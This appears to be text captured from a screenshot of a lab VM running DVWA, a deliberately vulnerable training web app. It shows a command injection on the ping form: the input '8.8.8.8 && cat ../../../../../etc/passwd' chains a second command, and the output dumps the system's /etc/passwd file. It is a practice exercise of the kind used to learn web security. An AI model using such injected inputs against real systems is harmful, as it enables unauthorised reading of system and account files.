 Linux-Module_default_1639267674393_59594 (Original VM Snapshot) [Running]
Firefox Web Browser
Fri 17:23
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Firefox Web Browser
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.133 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=21.995 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.745 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=21.368 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.133/21.560/21.995/0.333 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false